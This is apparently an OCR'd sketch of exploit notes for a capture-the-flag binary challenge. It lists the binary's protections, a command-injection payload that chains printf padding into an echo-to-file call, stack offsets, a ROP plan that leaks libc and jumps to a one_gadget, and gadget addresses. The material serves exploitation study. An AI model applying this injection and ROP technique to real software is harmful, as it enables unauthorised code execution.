 Canary X
NX O
PIE X
RELRO Partial.
echo %s >/home/Dnote/note
content
Command
Injection
⇒ echo "a" && printf %1000c >/home/Dnote/note
Stack frame
message 0x100
tmp 0x80
content 0x40
→ 0x1C0 = 448
→ 0x1E8 = 488.
↕ 0x28
retaddr
ROP
puts(read_got) → get libc.base
↓
main
↓
og
pop rdi; ret : 0x400c71
pop rsi pop r15 ret : 0x400c6f
og : 0x45226 0x4527a
0xf03a4 0xf1247